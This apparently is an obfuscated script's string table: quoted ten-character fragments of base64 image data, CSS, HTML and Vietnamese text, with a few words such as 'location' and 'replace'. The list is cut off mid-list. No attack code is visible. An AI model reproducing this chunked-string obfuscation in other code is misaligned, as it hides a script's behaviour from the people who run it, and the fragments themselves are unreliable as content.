"UHxB4kBaCJ", "yKnYRAiZ9S", "dkECKHzOHs", "gY8A5/QOae", "2ugvh597Oa", "xI5XJxd1OU", "wn5W9o8UOe", "GHJLjXd4Ex", "8 5.72465 ", "kQocVQ4TRv", "XJ03CQB4YF", "WIMgMZwD7c", "MoB5QrzUDq", "xw3gwOXaOS", "HDuvAvuEf2", "Xxe/dnNTPv", "LelWDoh4Ac", "xtF8qf/8Ao", "WuOodBQ/Na", "zsTsDqCf7O", "BwMKJeZYeo", "x5EA+hf0xq", "o/5HgHnLQe", "A83M1CvmJF", "X94N6u/JXe", "7IqoV9kh6j", "X7o/93h4P+", "wd94F94i+y", "wD1ugtAveA", "Ua95SNRLol", "2z+EtCqAPu", "Ln3c9q5t3T", "1MBg25TnZ+", "94rCoF8yLe", "Oip8jDjh4r", "94B6sh+o5w", "/IQxPDYxUv", "qGagn+IF6S", "H5HEfRuE8O", "DK52Jk95v+", "HDODOfGOXT", "ygHpdRUC9A", "PDUNe05/MI", "iIriObMhHR", "cMoezf4ics", "dQr4hByJlV", "c/9BQkAAOC", "HvgB0GLr3U", "hAvUIGqNdc", "rHaJecVjUC", "9wccUJbfiY", "AlD92O4/wS", "58Y5dO9Puv", "T2yT62HXAo", "Tj3f7wA/Xc", "gi9W8cIvTt", "qtP3i51ia/", "JwLz6KE7yO", "MA9U80wPKe", "Cc5l3cE/Xi", "GddDYr7DeR", "Iaen6NShOf", "gDqNRcC9YB", "BAADsjw9yA", "/KBe9w1Avc", "xD1isOiXjA", "lDZlS33DZ3", "oltW5EjLYJ", "QQ6/rwn5W9", "ata:image/", "A6jUXAvWAe", "NQL7CHxAzq", "vSTqRTtEve", "OtuD+KX9py", "yuuMFp+8XE", "jhLLHnpX9y", "fANTj3f7wA", "u616e5ZWZl", "iED1GsuBPU", "r;\n    tra", "wOoay1Nsp/", "9bJBUQ+AR+", "ljU27hD1Os", "PLdR8tZwKa", "2MC/qdb+Aq", "wC+Ypund6W", "4K4LIHDIHn", "DpCN1mwDnq", "p7aVwPNzE8", "oLIHDLHGOo", "xpUO/a8E7J", "ojMIXOMoV7", "dn6B5pXpXl", "FvWRI1Nu8Q", "GpaK7sUzT+", "uQ7FIdFveD", "OoBcEXeGAD", "FkfqYLDvya", "aF6p3lXlMG", "LF2UAgCcQ9", "AKiX3MPFDN", "BqhXuAjq1R", "pw9C7GL0r5", "TxwAAADuWB", "9QoXQb0aA6", "JLnWT/jekj", "v169wD6gX0", "H7Yf4LZeWo", "I/TutFHo3f", "F6B2APrSQN", "AAA8mahX2S", "hwxYAAGycq", "v72LXdlzbv", "galfR+y2di", "xQ1AMAEPYA", "Bve4bgHqBP", "fQL0WU+p7d", "ext-us {\n ", "7bDnEPAPbP", "tkgHrNRaDe", "xpw3hTGvgQ", "vebDop6oBw", "oX2GF5h6gn", "Xzol5ySNTL", "OFFjlTg0Dh", "UE8zAvUQQm", "Koh0UYoMYg", "YUs+j53PiT", "OpN+nuK7XT", "YcLs6+YtuR", "XIE+nQZAQx", "j6h2T04A6+", "Firefox", "mgXuEiqFdj", "Fbc4LEHg8k", "4C6DbCJzUb", "ikzbgn6pVW", "ZA7bNLdW8L", "e;\n  }\n  .", "ol6rXeIesV", "5jAGtiMcZD", "u+F7fuQcAw", "T30kDkzDf+", "iWtkwiGhY/", "JGtwD6nVkA", "iHr1HaJe85", "70vgHhERUV", "MEHmJ2nxt1", "HEJLEi4kQQ", "CeUgTU04xA", "lRQihJJXgH", "wFcDw4nAWQ", " <div clas", "jb2HrdJv7s", "t16ad8lpMP", "D9myBkJPmV", "AMATehX3RL", "AYA+8sABwO", "50B1JP9CUO", "vVsr+T04w4", "fStRE7DeHu", "H/lUZVzrAW", "gTF/xJ77d8", "el8A9Inq6P", "ZdUUC9PPEX", "jyYhund6X1", "f9Q//Jd3jz", "I7zSsv1fdx", "h5jO611VPR", "iXr77SHqVc", "gHhHRe3lIE", "rs6LesPL9x", "RAHhipbgn6", "zGwT3vXxGQ", "Ac2YA9eQMo", "uVuK8tjGv3", "zUv6hUvEPV", "Td1jOi3rb8", "LG0Xxpw+Hi", "o14m7gEAwP", "lxwS9bJBUQ", "f/gxmXfNuw", "AIAAAPZBn3", "aA6i3aSW+h", "99FQ5EiLIB", "avEkCAA+nO", "iHqiXs8dol", "0O9x4nchYB", "2wHhLztd6J", "cZgXoIoQjx", "UQfoUdRbFC", "AAAACXBIWX", "GMv+sy9szz", "8sA9boLQL3", "9V93/ubeyA", "DqTbzDxYI9", "qRM4kRIqfp", "ASevhEZDdw", "Evcl3KA7fO", "6nvpSe96iu", "ua8d/vqDqH", "8xuIepm4Bw", "+oF9WAoBOo", "x/6xw45PcG", "CCPvZ9mHzQ", "7gygnuxPGH", "4HzrTn5Il7", "pxmBegihGe", "c+JMXPAnvd", "KhCMuwByIQ", "3q37h94t+4", "+TwEntJpwZ", "ve4BUW/yHY", "vWi86Le0AN", "h6lR2iXvOQ", "EN86DQxbgd", "nFj2wGHM4Y", "5t3mIvPucp", "der-box;\n ", "Dk78fHdgq9", "0yQL18xodA", "t4fcEBZfic", "TtEveZDot6", "Lv4ZcpoMDD", "KLBX8Eh+yb", "pB/N79Wc3M", "b+rB+4+szq", "3cf4LZeWoY", "ULd+hXtAvY", "dCQwc", "APTkDqNdcC", "HrNRUC9A6g", "fS6PcPYUTm", "o/VPiZezVE", "e0REVQL1Ch", "MTv3Z/VzLw", "x77f73QTqT", "6dC/KuNKBx", "ga1dHQ1HUy", "9VozgHpVM1", "+HwctEvZN2", "nv3cuz6Pgb", "pV3fHJs1Gs", "8We9EPYHz0", "SDoRCot0AP", "EhDfOg0MW4", "wxSOUvNgCQ", "2Jd7g4LOrd", "ekkGqFe4CO", "M57AIqt8Y7", "5+gGn7yc8v", "d/p3eMcS/E", "5xWNQL5kW9", "HqFC+bdmuI", "Prmoi0Pvdm", "hZ+69c/God", "UWgXnAPqwB", "QxPDYxUvvt", "upj3BP1koO", "79ki5wD9Ns", "Ies2Dol6aG", "6BwR/qHbcv", "gF5CD4IRoI", "3ZAevpkv8v", "MBhauOeqLf", "NWcSNXh3v3", "yK8pWP3buX", "cMYg6t0bBk", "gPOmMPYlKL", "5JOplg6IeA", "HgRD6r55Pq", "wLjHEDjjsD", "g6k3cYTkv6", "HT9FwBVz/Q", "oWLoF5N8Sf", "p/iLweQeBE", "SY/qFdlBPW", "hXNIJ6SYZ5", "R7vMgZfIDZ", "YOiXhL1oh2", "z4Ab4h6lR2", "gb6oE5iFYM", "3hr/HA7l2L", "/NXzLxAvS3", "WCFyDDl0DJ", "Xjk6Hel8A9", "nq/EAAA5M1", " 0;\n    bo", "IvgjCixx5g", "3cuz6Hl6bo", "7f17cAwCA5", "QNFm3BP1ih", "gAJqCEA7ZF", "qHfCDjeHRL", "ReawAG7Xz3", "XBLlrYOAEj", "AzOABEAAAL", "LgXpAvaofq", "Lp3eLOJ40r", "zOGAIgeP2x", "nvwRkG1Avq", "QOF6hXyDDk", "OPynqZeIeA", "NUG8csE/uw", "kjU27xD1BP", "WTi9K8aIoV", "gXqEI1CsZQ", "pr+ip8Z0wh", "7qff4yBnub", "cMicY6hXxC", "IkcqcGgcLg", "DYBh/OAADg", "GQqLe4Q9Qb", "JO6yGRb2NO", "scF40cALAH", "VGUG9JOOBU", "sB/WKRlAvy", "QL1HBlBP+X", "wI1APqiX6g", "q3328fpYDD", "b0Q/qzfUSz", "UMw0WOfLY5", "cFvWC86Je9", "7sdcMiM6lb", "R91nfBPUOw", "KewAAAGQ+I", "7RETUIJsGE", "wnU+522/wt", "_btn-dr__l", "APYOfAafJw", "TUw0hopvQa", "w1fsO3F4OC", "fWy8HoXEVd", "Yf+wxmgXt4", "sition: ab", "qBeeF/WGHi", "rYnT1+rDV8", "hxA4Lwxh4o", "gX7RD1ugdm", "IPgiH1PHo+", "awYuhXgfD8", "jv/ygXiHDk", "AYDDr8GdXx", "zQF+tv/gL3", "711MtK972i", "WdWMSZqie1", "AH1NCNQ75E", "dsBh8yobmW", "nxv0mnZs6Q", "+psK1CtkGH", "ZdCY2ZUyed", "x4Q9SbfoTg", "JMaIoV7d35", "MCNwz1QzDc", "wSn07guDrH", "BenIGUE/5E", "CaK4J+qduM", "DQXGXKW2ww", "1PsSuEdERK", "BjyLu6Jeum", "AruJ//J3f/", "Wg3gLq5TJA", "5H/9V8Q9AA", "+JGdTbyQD1", "GNiW0ZCrvp", "xpjNC7df/Q", "UDqFc1A/UE", "ObJ/pYt/hp", "1BP1muZFva", "V7NH3E4YsV", "oN6GT+o130", "W/iHS4Oi3o", "S+AeERGwR5", "sMn+HwctEv", "iU8bkebcpQ", "xsU9QAAeHQ", "F79wI9fJh+", "DTEbrNgHPU", "oZ10NijugB", "dvTnk5+5lx", "nBkaaU4D6D", "+5ym3n3sB4", "QL+cH9YZuA", "6dkWQpwZGS", "vYFgLB44qg", "UjqJdknPBO", "PWt/1h/75y", "fNuNSPoTGz", "KPwZgIA3MQ", "sHyKnYxQip", "mODfOoXt/0", "4NfEMdQrYh", "NK4J+rtMy/", "kOxWFRLzi/", "VFv6AGi3sQ", "AAEBoJO6Je", "lHj+ZLGw4X", "eI7qUfPs/7", "T92AAAgAEl", "AiM+frPh70", "ZeWoYUmL7i", "an7RcT1/fo", "HwLvG4d+JL", "J+1QcVDUu8", "jXXQTqBfew", "GZQbycD1Os", "mBf1ug6Keh", "4AqLexB1Ww", "ViTBeoVMhq", "z2DNTLckxd", "sEPWaB0U9U", "La0j20HHAq", "oiYu+JPiu5", "F8yLeskhUS", "gzMMqBfUg6", "QgCgi6hX2S", "UPinqi3t0d", "Yac5iJDznK", "48jqBcjAA7", "MO1EvqoWAE", "qvnk+J87EB", "42RfnKx+7d", "NQ7gHqSH6j", "N7eXZ88/Vl", "3iBaJecIeo", "rAWnGDxx4M", "7 75.74 0.", "ADu2Pf8zG/", "gHo1f0fgNj", "p1aRwuAB5i", "D9AT/YHX/p", "Pnj6wVtzgs", "Akkc0MdhDP", "D6gX1YCgC6", "XE7vpZOL0r", "6l8Th5sz/j", "qGlDN9NF/a", "mDzvNmUIz4", "A2yPqVXaIe", "AesE9rMygX", "vfN8zktczG", "olxwS9bJBU", "oaOo6GXQmN", "uccYLSlTn1", "jDgOGMdRzV", "sQEAXBD1Kj", "0C94B5WZlA", "6OXd/DaxPU", "eckjUywZFP", "adu9+xj7fr", "YK24wWMPBp", "drflag1", "xDwAA4Hx8E", "7ncTqDdc/G", "IFyUVYyJBP", "83rn3fQerh", "/GQr0jloEU", "MOQ0Fxlylt", "sB+rJfqBep", "9ZQPgXqWYq", "6Q9wD6gnZz", "BS+e6j5ayj", "DUAwCA5+HB", "jq5R3fIe4B", "SbfIfisKgX", "on-dr-colo", "F4m6p20Q8V", "84BRlvq1Of", "xPY0RQ72qs", "3XTAw4JwZz", "BeiUjqJdkg", "mHwoCod7PK", "OBw8oD1Pec", "VXaIel2De4", "widdhODzOF", "R8zlxJi74k", "AAj8JDJQAA", "D1vGEBAIf7", "I5WG4OYQz1", "gHGsv/sC9u", "jcg2BI3TfP", "fMAOrJGUC9", "r7BD1mgdFv", "plg6IeAMBr", "wdBi8T9U7a", "iNe6IeAADA", "BDPcqS6l3E", "epN3WAyLes", "6infAjUsxi", "l7zoKiXRL1", "KBekjHxnRj", "XJOoBAABn8", "DSwPzm6iCt", "w3Pa+0yc3M", "RlojpdfAcM", "Lsdo9C7PUd", "6JeNijqAQA", "6B3qxiGenc", "iHgCc14ufe", "UsO0vciBns", "GUE/OAOo1F", "edbPuB4S85", "HqtGUC9qhm", "Qb8XIfKinI", "6eMepm4BwA", "MAeF4ewgAA", "A+GQqDeAj1", "/oOo13NI1J", "tBpubNwwGH", "hyQA1AP1mv", "Mg5/Qw5sn+", "Ael8C94iIx", "8SwBD5BhxG", "Ao/VBcOZAw", "cQ8AYB+8tA", "cZMhZbjPkz", "MDDgnBnOjX", "iLo3SaGUU0", "oh4AcG88OA", "aF/WGLxf1J", "3i5XzngdIR", "n+gKgXmIPD", "eGsOBekk9F", "RrZ19sm9ik", "/Df9B8Ht8m", "jqAfCovLkA", "bKPbTKHiqO", "geVwUHbmwf", "6TEiR6cIIn", "gCGXACexBM", "L43AB8BXbH", "eUG9gD84wo", " var(--tra", "4OAgl6Q9wD", "QzDc4q/GEz", "MC+PNgAADB", "XzAw4JwZzp", "BUW/iDqsLR", "w7iHgAAPM7", "ferRQx72pG", "MzrnXfTe7h", "4MnVfufeXU", "crjJ/h8HLR", "1YYv2PZicP", "nzADqyRlAv", "l+Z04uIdNU", "QOnMMCF5vL", "w0np4BGT3s", "PXm3EHcAwC", "lTn1OnnToX", "tBhfiWxXYM", "GsdxFLjYNx", "zGY0vEs87p", "euF5UW/oAa", "epl4h4AHJP", "0qF/VcaVDj", "foNgPOUf/h", "+opxQB9TQj", "RT9S7e17U6", "3JiZzyH7Yf", "GWi3kk7VBw", "+4CNT7ErhH", "YyuEE4Kuf9", "E9IhqRBwgd", "TsCt5l5lec", "oB5CaHexAC", "HzQPLUhf/Q", "IPQeOHHO+A", "AuFfePADgC", "gHPw4Q8AAG", "3mQVFP1AvP", "kyqHiBM03i", "8eACAMBhau", "PgurHdujdU", "ugYETOGKMG", "eLYaB3pzBC", "1xkyFluM+T", "8Ur2rymHCy", "p39cADtm0M", "nV/QoOyXxO", "hiKg3gHUk/", "xwJn2nDxx7", "xE0fI1KmHe", "Be1IvvEPVE", "EAACzLhywA", "h45vXOu+k9", "lRr2pQ1AMA", "fWlTnlGNoX", "ehk/qFcoAv", "iXoTd1gNi3", "WfI0DUq6f2", "AALg/Hl4BA", "IMiAADcuZq", "jHUq/l7amC", "gtdofBZU+L", "6oF6zH9QrG", "xvHdj+3+E8", "D1Bs/9B+He", "1zwo6iVRLz", "8zAvUQQlHi", "JJXgHlBvYg", "9RwZQT/YD9", "bv5jPMu81F", "ZXxDk8DtqQ", "Y9+aIkfCgC", "NKBxjL/rMv", '_content" ', "n2eBe0Tnyo", "u8Y4t+JQb3", "1+iuFKb/pn", "03p4BPz2Lw", "/Lieb1lLsT", "T3q34BR694", "g6IeAAAjPM", "UG8B9XIZoF", "w8b0Ry4DTu", "JRL9gh6nUN", "qYZX3cRJUP", "binqgHAACw", "28UIvdtx8q", "zyBxjqFf0J", "kZ1NDR1nQw", "BkU9AHjPmx", "NQAAHJSvAg", "0nT9y7R/fM", "Qb/rW5QNQ7", "9yg5Rr3lQ1", "cMDDhnhvNm", "IA6oF6TX5Q", "rX1X+m3uag", "QC915zCFrp", "location", "m/sTe4Sr+5", "9CZpXqndVO", "I5qZwYaALj", "ElEQVTUq/s", "KHzDGGekV/", "n6gXncBUC+", "M/dEvbk7rI", "lHvajuIet0", "HDT+pWCPvV", "N3jswWDyRY", "Yk1jR0afgx", "HQ7US+qhYA", "remove", "EQRIHxIEDT", "QrZBhymosM", "F+S82z/l/z", "VAvSY/qFdl", "j1Pbw2Qb18", "mVxT9TbcYf", "1HtkAPUqHw", "XswAYMdEvc", "HqvDFAvn3F", "Um7BDMCjqA", "XqFDFCvuQj", "67ol6J+/wa", "Q8AAK7DgzE", "hHG62Kicsi", "BypAJHlcOE", "Awa2cc2XuT", "hGLLUIIIWT", "I8aIoV7dny", "Vn+lMOU3/V", "o0GvWk7rC6", "J7FANS7tZL", "tRb5/5F1EP", "raFAO1W8QO", "l42KOoBAPf", "j9AEleAeQw", "bNv5ZzhuiX", "F4lgyGnqyB", "4Gw6Y8Jxt/", "gurnbAYfMq", "để tiếp tụ", "IHgqmJYaLA", "GDHUq/sTNK", "v4g6rYVFv4", "A4k09AAAAA", "oZoF5zEai3", "Mu/cWMwD1T", "BZ2J3BlBP9", "Zt5JZ/NXzL", "xMH97Apylc", "fAIAqUa+yQ", "hLLHdmVgoT", "EaiHdhQ/OI", "c3fCxrc4Nm", "F/WKw6JeMC", "7xhxuTjjNK", "/WKF4h6ol7", "7jxnXstRL3", "3dYIOgtdof", "7xD1isOiXj", "iKhHHhw0LF", "P2n2B2VzeM", "UzgHrNRUC9", "KaJepUdol7", "oF6lCKinGY", "Fm9ABl4wLa", "ALg/HqABAI", "rip8M9b4E7", "WMSYSCKool", "C+Geg0MTyJ", "ZbU7uIG/CD", "Wf/GbhHz9X", "VGEC9Vwao9", "vgHhHRd3kw", "N6SMzXeicO", "GOahi8EEn8", "PXq5a6D5Zh", "IeoVh0W9YF", "wv/3ZCQAAm", "uJevEdot7w", "5jzf7WnvSS", "Lzov6g09QN", "Kgn+5l3uwr", "BFbAuBdGLb", "5XvPl4/ywG", "NgSN03z+e0", "om: calc(\n", "/FfANwrtnl", "jq1f0Jmleq", "d/cA1BP9jP", "tPMLurG0bm", "Et+UdSrGRD", "qIVFvNS/qD", "cSCSkYocFQ", "a97QNRb5g7", "edwFQL7mHi", "z1Gv7G8d2P", "WW/6K4487f", "jhdxQhd79N", "N8ekAFCOqy", "DCb3IBhS98", "/pn+ofY3q4", "b/RqJeJewA", "phaXMVQb9q", "7mXVFAvXzx", "Tf+sAAAAO7", "AGCWFz/yAL", "bDvgIATTzd", "WK/qT4rhdB", "9QrXMjfBdw", "fs4Zjf1pMu", "sYgzs095FE", "r/53v3AMA4", "e9h2uGI2j4", "G9JAPUK1ww", "1Nv1B63v/K", "B2EPovbrCv", "998vCHbAP", "BPvVd6rnB/", "oB6lQ+BelY", "IzqVUg7Vbx", "04w4B6QT0Y", "9tyjOqMXTu", "uIjNzlPDkF", "KiXHBL1skF", "Y22aNfCxnD", "9S6ww/IOUU", "efOu+AeEe3", "9oN6RSOol2", "6rVmAPWqZq", "vxMH97Apyl", "i7MbvUvUuk", "I6HEC9QoZo", "131I1Ju4w+", "oF5wDyszqJ", "Q9JMF6hUyG", "CveAekC99B", "Fp5eAQAgAf", "yeI6QaBeIa", "C9sBU5/cYg", "GdTbyQD1ug", "mYf+wT1sTM", "W9SbtsDEo6", "200yz8O9ED", "IOpNvMPFgj", "c012;\n    ", "KDOpl/KBe9", "SURBVNF8ac", "/KZ2J48fa0", "BvSojqJdkX", "9YZuAOoF9p", ": 100vh;\n ", "qTdphY3B61", "tC/Pnn6wFp", "GbmVZ5T6H4", "GqNddAOoF9", "v6g29gKg3c", "cT1/fovBvW", "+De+ENQe+K", "sAe+jt+tuV", "A9TrLgD1gn", "RqIcQqomXE", "rHHkrfSup1", "3x8gLAoYl6", "XiM7bRGSje", "v3cuz6Hl6b", "r7kQqAfUE/", "W/9B/0q/v+", "BBCRT3hHlA", "+w7V0fereO", "7h2/9Ynxy9", "/965OnD6wV", "1jhH1Xv1+3", "DmDihZ3oRT", "joZdCY2ZSg", "RMX/EnxXa+", "jcopY1BKIf", "G/dEvYN26L", "74 75.8901", "hwFjyplWED", "7+WR81eKel", "TnqMyNEpgs", "yhXh1jElRf", "YTkePy726R", "XQMDJ3DEGD", "zUWg3gLq5T", "Q75UB6uUzH", "JAtynQYGmc", "lR2iXvOQqJ", "mLnx0A4IhE", "hdO7YowY6t", "s43AuRU8YI", "jUFpmQ3gMA", "Q4L4NuJnFR", "PDR5w3BlAP", "dJv7sVQr4G", "tA1Jt8h+Kw", "+YNuLwcEzr", "P8Y3cPDvMT", "PAGBbvJwBw", "e/28Y+fE1C", "XwThRY5U4N", "nWMY6hXco6", "ntO2e/cx9v", "oV/cnaF6p3", "pUncagvcCR", "bGA6ak4D41", "jsDqCf7E4Y", "djYJ/2ronJ", "dRLMkC9wgX", "7sA1AvuYWU", "iX6gnusLgH", "ysMiR", "Sol5lh6jXP", "MsLOQDAjol", "PaBeawZQr2", "YFfE8dQr4h", "f/+N//YX0U", "XDOAekC91g", "X2MPDDNQrZ", "dwxhAAwe8o", "79wAAmMSLK", "PQz1i7nY/1", "6hQxQr7kQ1", "XnBe1OsaEP", "replace", "ol9zDxQzUE", "eXyDqAQDAc", "K/E9DIaBep", "GMcxS9tOZy", "rXeIeoVh0W", "hhDvaI/Kb7", "5.74 5.874", "++Q9RLDol6", "nryH3jAto1", "size) !imp", "pEAABOQdSr", "yJlVjIlaYr", "B/N79Wc3Me", "agHpnBlBPz", "3doh63QOi3", "fYXnHwEW7h", "NwD1AntIzK", "8XPi3oAADw", "0DmcMARD8j", "eTB6zvOQcY", "EvYk7rC4Q9", "QCYwQd+ALg", "F/9c/9Q3Zi", "ejAUAvUW6O", "1f4LIkQocV", "09dqwxfE7d", "5pXpXlcOEk", "DuIewAAAM/", "f/tZvNH/h+", "Lt+lhPN6yl", "7ncTqDdU/E", "AmCIHCMOA8", "ainer .hid", "djWxu34WTu", "8+QI/tXuvh", "ebEbBnZjMa", "YxJUX/P2n2", "+eyoYGHDOD", "4Q9boPiHqT", "43Bx9lUTkz", "4COrVGEC9V", "ZIeo1D4l6S", "tEPU6x4Q9S", "T18hmNoY+a", "F3MXpXzAGg", "3diP8iGJY3", "UB9dYSDwOh", "XuAfXG+A+g", "C9iT18fAjU", "J1iYUUIIYQ", "5S7n9vLstW", "1M4FBzpDYR", "56BWxvxH9D", "1wE9WoMoN4", "-left) * -", "D4NhU56Tjb", "890137C117", "/5SwKqCf7g", "1APqiX6gXn", "ZQL+MH9QpF", "5rGJrXgu4a", "hQgRTROoV8", "B9Q6gnpQB1", "ZnAPVkf0fg", "CrGRC2xXU3", "Q1AMAAF6EP", "f4gXpKEVBP", "B1JP8QD3XF", "i3oQdgkFRD", "3mRb3CHaJe", "vX4Z4nkVNw", "bnqeAQAueF", "NdzQNSbvMN", "GR+DU7xOo1", "CKYyvs4Car", "HTc/TR+Jeh", "bFDUAwDYhw", "4yxmmfnlAE", "+9h2wKHg6C", "21RDwCA6/F", "ePH2tNnxB3", "8A6iX28DAD", "sp/tBpmpNU", "D1AntIAkA9", "OgIVvvHkxt", "/+HPoe79dQ", "DwQjUe2QA9", "ym3n3sB4Gw", "b0kA9QrXAT", "cJzYub9vXm", "R1oEqXKYML", "bvsBgW9YJ5", "1APV4J6esj", "23Ok18SgoV", "cYC/RgLAo/", "1rmYnClM3H", "U6+IsQCodq", "/nDlEvHBb1", "2gqd9QkqG7", "oV/UnxXS+C", "aoeKgqHeBH", "XHBnxTf9Zp", "mcDRX17pqT", "JexR2iXvWA", "xj7EhTYw8Y", "YQb2dDFCvu", "wqjYkg70zG", "KBeIQPUay4", "DVj+3+E8zq", "SH6jn+gKgX", "O4IgxYqhX9", "PNQVEvGhb1", "9hnlRr2pQ1", "nvTgCb7KWy", "0bm56mwT9z", "A6Eub8oxqD", "Q77rzLrhHR", "ueGOQIkQPn", "d+pw86dC/K", "1HvdeyP/vi", "81BUS8aFvW", "3veipnZENO", "iO0S9wiFRL", "m3uagHpOP1", "N7K6fhdO7Y", "iLNbtqw70Q", "58hR/avdPH", "pTDAvgTYns", "bRV0OAMHXx", "AJnGlrHWnM", "QGdWtzPNFw", "OUb8wDf89F", "e6NP/+eNL/", "S/aIep1D4h", "uEwYLi93gX", "e4bgHqBPSQ", "uEljKP50oZ", "yB7+F3CP6C", "fIAPWai0C9", "rfpHJq3gEH", "A9iwGod2YA", "6vlu/ZEvcI", "QyFQb4Eerh", "5hVAxD7zrg", "xHKR615xDx", "top: calc(", "OshMZ/ZA7h", "54X9YYeIOo", "xP3RL0iUQ8", "n57XDrqNVw", "gMPkixx9gX", "6tq9RDRL1G", "VjFC704bht", "LgTqAfVEP1", "P3AAAAHuPD", "OwAPsiyAyh", "yoYP5GwOQS", "tBtBpyjfmE", "xPW9lDGQfP", "Dq3VrJ78EZ", "oPJ/w3XTAw", "9O+HtVMDDg", "9boHon8t7g", "IWW4z5Mx5C", "7i13gTFuwH", "kRmVL+9h2w", "WANUuyokkY", "1R/6sQ8tsQ", "LOrGKE3p02", "DqNRcB9Q6g", "Qb1Xv4LQr0", "NF8acMhc46", "D1bq3k9+AM", "enADgSUS9y", "d2OHqNc9IO", "rJb8HZxhQL", "8g5RT9RrvU", "rt_btn-dr_", "CMMgtt+9EK", "tU0qW/mBG4", "3u0p+rr8e+", "Evbs7Dhz1M", "8KxhHbL4zQ", "fw8T6Q9W72", "hk/qFcoAvV", "ANQL7mFlBv", "h4UCrzU/75", "IPXN9HDDjT", "HBNHtQBAAA", "h/wcr9ywOk", "wbyolxwS9b", "IqKcZgXoIo", "x1Dvbo/Mb7", "6IVEPAKCeB", "mMULgNJ1D4", "op6o1zUv6h", "L/RqJeJewD", "H7O+jz3A6E", "PmQCAACbtt", "s4P6g3dANQ", "zs3r0cu76H", "9ih+oVykC6", "ekoRUE8zAv", "FwD1eLc//E", "lQ1BP1wvOi", "hgOi3uQdFs", "VfDCb3IBhS", "AMATWcc9UW", "Mla6zzrKa1", "Aw4p39AE68", "FThPDqOk/h", "OGpgZHKdx8", "ozqjF07t59", "O1wcFvVu7B", "4kueZ/2M6y", "oxpfGxnDHY", '58_28)"/>\n', "gEf44AAAwC", "PgmdidAdST", "IetG8qNd9Q", "zblGdUYOnf", "nd1w8j8TBc", "qlYygXpLRE", "ktsh6N8PwF", "LxsU9QCYwQ", "BASi9+DAAA", "iX0IBiBegg", "uBXr4MP3c/", "9KiOol2SAe", "4GnYlNGUpB", "ASRgZ1oQ5P", "qPci6kXzol", "03u4ZjiChq", "6FyDHmUHHg", "CHzXgvCmMf", "NQD6ol+oJ7", "aXqeHOhd5H", "1i/JJ2InIQ", "71MvEPQAAm", "Auh+Jt6RX9", "VwcnYT20kW", "nRL1KjtEva", "uwa1HvUzcA", "9+hYeDUUa/", "zcI8+Tx/7p", "m7jDcl7U25", "gHpAvdYMoF", "XnAPKzOol/", "OKFnmjjUq9", "ZeDVGv4w5R", "YF/WSQ6JeN", "V+TsMXibqn", "6fdOkvZgTu", "kTBtSzjRY5", "CAc2Y4N86h", "5FxgL9NBQF", "//Dfx2/uRf", "kQ/+mjExh2", "+nd4xxL8Tg", "J6C6iX84N6", "exR2iXvWAq", "3pDNwD1Ant", "SJTo8MdTrY", "aYeNQVEPAI", "dtEPFQVHvA", "5IDTkfoNgP", "4mAUAAA5TF", "je3iYl9i7n", "yBxiDQYc/o", "MkC97gJQL7", "O+MG+YGDAO", "eqLe3R2i3h", "r7sA1AvuYW", "MThnijBe+x", "hwXw7QROxS", "ERzZNNlogo", "rBAE+m/w1M", "H7t3Lset7e", "MoF7GD+oVi", "eleVw4SRfU", "7uiXpFoh4A", "2yRwEoKp7O", "QLzot63Q8Q", "eF7UG3qAqD", "vzmi3sk7vB", "PPwsCANgxL", "g8XM1BP8AP", "SlTn1OnnTo", "FbUy8Q9AAA", "FPUAqOEDNQ", "cwrdLyadzV", "wW94Tuu9EX", "GqNdcCOoto", "MMALB9ol5l", "KkaloruxTN", "9OQOo11wE1", "eSLHH+AcYH", "q/znXsAAHC", "ppheE7xF4P", "oHfFGJ4+vY", "3K4p6o13CH", "XpYsGhhBIZ", "zot7AACwLC", "3n2HebS4y7", "6tUzgHrNRU", "hswSW", "VBPyADqdRU", "bqAXufR6C2", "wpjH0JCuxh", "lnBlAPqNfq", "h6PQdEvck7", "453wEnr4eo", "MvEPQAA4Gh", "HAFKJeZYeo", "m9BoYDDhNG", "AAR/CADQAA", "+KMWKoV/cn", "F7jHkJPcw9", "9RrLgL1FlA", "lmGJ5T/MVg", "k3aoOCTqvY", "VGg95uO7z6", "/FnEPAGCWF", "r/ZA6ZA7bN", "17pqTE70Ly", "XpLREAbuER", "96110vq261", "l1uM+8e1sN", "RuFcNQ7w5h", "OMvrQpz6jG", "qCeZgTqIYR", "oV7Z310Dw0", "dP8uJ5vWUu", "Wg3gLq5fyg", "J2ohBS4zD4", "KBe1QzUE/x", "BD1Ju+wGBb", "yBlBPzgDqN", "isKh3Y4eo1", "t6VYOiHgBw", "N8oRjfUr1L", "R+qCwcyBpz", "GztEve4BUW", "RqIfQ94sXC", "    paddin", "iMcZD/qYej", "6WLf4acJgN", "FTlK987N69", "ZFvY07RL3u", "h6gfqAfVaM", "wMlHvpB0qD", "/GiKFe3Z/Q", "lRLzkk6mWD", "4QxgdA/sii", "/r1vnMPAID", "aKeqNc0L+p", "qCe6wuAeok", "ystem, Bli", "M1BP8QD2lC", "kTjAPSHchA", "3DHgAAXEAp", "7NF/acLg4u", "Uugno1BlDv", "8jXui3sQdb", "I/uaGK95Z/", "15+lpt+IJt", "HIXJmjEPkO", "YId8dQ8AIV", "agX7BD1ugb", "OPdgsC79lM", "HFy4OY6KIC", "HHJCemgoOn", "e của bố à", "2KOoBAPDI3", "jC5B8GQum+", "KOvdKQwlvb", "0419so9tBx", "Doac08+QI/", "wHFnAPVkP1", "ffL0gbXiBo", "l4LTBPr0NR", "qcJsYg+HYN", "Vc6QBj2X/2", "h6hXHBb1gn", 'class="ale', "Piu14EjSOr", "oF6TH9SrMo", "e/6zv3AMAA", "Oi3rBeVGv+", "NUb7q9P1ip", "COLf2h/5aC", "+Vw88wL4mJ", "yz2i6bLITh", "JvmARVfx8N", "+eTGv3F8S/", "vWxQ1AOA/X", "ERyyb46hb1", "wacN4WxL0G", "9qwDD/2HM0", "+p3qVxuDj7", "O+VAerlMw6", "wvuCvhXorv", "WOCocFcJO8", "Wz/X5t+LOc", "zDKgX1IOhE", "mhF0JjZlTJ", "he1Bt6gKg3", "A7a6X25OMd", "NXXvP0nmN3", "syVrrPOspr", "WMoF6SAeoV", "T1c/QNe7lc", "PU6xrYYtTL", "HaHbDDhH/Y", "kp23qXEFag", "fHqJexbyo1", "V7QL3kHq4Z", "F0FkDpljDP", "AFzQq7gn6i", "3gI9XDOAek", "O4MoJ7s7wj", "kYlvd/ymdi", "3rn3fQerhm", "DGjilQNOR+", "+g8n/GBfMD", "8bFPUAuFfe", "UA92Q/U6y6", "IEAADYya/8", "/IdyvMPLhD", "Dol4S9aIdo", "sB4S87XeiY", "7TDxqCoBwB", "Juzld711Mt", 